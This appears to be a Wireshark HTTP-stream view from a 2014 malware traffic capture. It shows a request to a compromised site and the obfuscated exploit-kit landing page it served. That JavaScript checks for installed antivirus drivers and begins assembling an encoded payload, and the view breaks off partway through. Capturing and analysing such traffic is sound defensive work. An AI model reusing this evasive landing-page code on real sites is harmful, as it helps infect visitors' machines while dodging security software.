 Wireshark · Follow HTTP Stream (tcp.stream eq 21) · mta1.pcap
GET /?PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg|ZDJiZjZiZjI5Yzc5OTg3MzE1MzJkMmExN2M4NmJiOTM HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/
vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://24corp-shop.com/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: stand.trustandprobaterealty.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 16 Nov 2014 02:11:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding
Content-Encoding: gzip
<html xmlns:art3a="urn:schemas-microsoft-com:vml"><body><script>/*f844618u69851ds25303f1659ad2272sdf*//*s32858f8141ad5278sdf*/var
as6888 = "asd4980fsdfs65005038667381652572​82603df";function uffe45(txt){var gf541 = new ActiveXObject("Micros"+/
*sds714413dfs610438df577477fg*/"oft.XM"+/*sds166711dfsd753269ffg*/"LDOM");gf541.async = true;gf541.loadXML(/*f825gh*/'<!DOCT' + 'YPE
html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "res://' + /*f446306598172939gh*/ txt + '">'); /*sdsdf336641sa2441898sffg*/ if
(gf541.parseError.errorCode != 0){/*sds3590dfsdg*/var err = "Error Code: " + gf541.parseError.errorCode + "\ n";err += "Error Reason:
" + gf541.parseError.reason;err += "Error Line: " + gf541.parseError.line;if (err.indexOf("-2147023083") > 0){return 1;}else {return
0;}}return 0;}var as45 = "asdddsd97fsfs7896513097669154834932df";function gr34s(ygr){var yre23 = new Date().getTime(), c = true;while
(c){if ((new Date().getTime() - yre23) > ygr){c = false;break ;}}}for (var l = 0; l < 50; l ++ ){/*sds101199dfsd534740ffg*/asfgsdg =
"c:\\wi"+"ndows\\syst"+/*sds228012dfsd387078ffg*/"em32\\drive"+"rs\\tmac"+"tmon.sys";asfhj65 = "c:\\win"+"dows\\syste"+"m32\
\driv"+"ers\\tmco"+"mm.sys";bsdfdfg = "c:\\wind"+"ows\\syste"+"m32\\driver"+/*sds813251dfsd487483ffg*/"s\\tmev"+"tmgr.sys";dfgdfgq =
"c:\\win"+"dows\\system"+"32\\drive"+"rs\\TME"+"BC32.sys";sdfsdhj = "c:\\wind"+"ows\\system32\\dr"+"ivers\\tmee"+"xt.sys";fdg565f =
"c:\\windo"+"ws\\syst"+"em32\\dri"+"vers\\tmnc"+"iesc.sys";/*sds266282dfsd462846ffg*/dfgdhfg = "c:\\win"+"dows\\system32\\dr"/
*sds75489dfsd849531ffg*/+"ivers\\tmtdi"+".sys";vsdfsdf = "c:\\win"+"dows\\sy"+"stem32\\drivers\\ea"+"mon.sys";fdtfsdf = "c:\\windows\
\sys"+"tem32\\drivers\\kli"+"f.sys";uyuyrew = "c:\\win"+"dows\\system32\\dr"/*sds496373dfsd580415ffg*/+"ivers\\kn"+"eps.sys";/
*sds224908dfsd470499ffg*/rt5644s = "c:\\windows\\system32\\drivers\\kl"/*sds624590dfsd44297ffg*/+"flt.sys";a76f64s = "c:\\wind"+"ows\
\syst"+"em32\\dr"+"ivers\\klfl"+"t.sys";/*sds566767dfsd606085ffg*/if (uffe45(asfgsdg) || uffe45(asfhj65) || uffe45(bsdfdfg) ||
uffe45(dfgdfgq) || uffe45(sdfsdhj) || uffe45(fdg565f) || uffe45(dfgdhfg) || uffe45(vsdfsdf) || uffe45(fdtfsdf) || uffe45(uyuyrew) ||
uffe45(rt5644s)|| uffe45(a76f64s)){window.g565fss = true;};gr34s(20);}/*s73ad26sdf*/if(window.g565fss!=true){/*s61a6924d21s469857df*/
b67da = String;}/*s8862ad11sdf*/gfgh45='b'+ /*s2737a8801d338sf*/ 'ody'; </script><head><title>hellow650carol2556al1513a35629ora</
title></head><style>art3a\:*{display:inline-block;behavior:url(#default#VML);}</style><art3a:oval><art3a:stroke id="operations"/></
art3a:oval><art3a:oval><art3a:stroke id="identify"/></art3a:oval><script>/*y8404b376123f6704a5000h1000gs508a609e5h692gt66g41*/var
ad60dfg = "sd96fg71dfg";var gu3fd="";function acab4(guayu){/*aa34320e5t59349*/gu3fd+=guayu;/*affd47825sa947654670t63296*/};acab4/
*fg25046h*/("47c342c3100c310");acab4/*fg19722h*/("2c3103c349c357c354");acab4/*fg60030h*/("c353c356c353c3104c3106c356c354");acab4/
*fg14183h*/("c353c352c352c348c3107c");acab4/*fg48781h*/("354c349c356c348c357c310");acab4/*fg69879h*/("4c3106c3107c3100c3102c3");/
*g2727a2473v531265t3473f890gf3729gtgf39476010af2448b96948q*/acab4/*fg88878h*/("102c3102c3103c350c356c3100c31");acab4/*fg97476h*/
("02c3103c3100c3102c");acab4/*fg55708h*/("3104c356c348c348c351c3");/*g8083a7654v799069t2656f2062gf4560gtgf5213827af2234b30302q*/
acab4/*fg9237h*/("106c3107c3104c3106c3107c3");/*g2295a4294v411887t6674f8447gf2430gtgf32637288af8027b94256q*/acab4/*fg46392h*/
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (669 kB)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help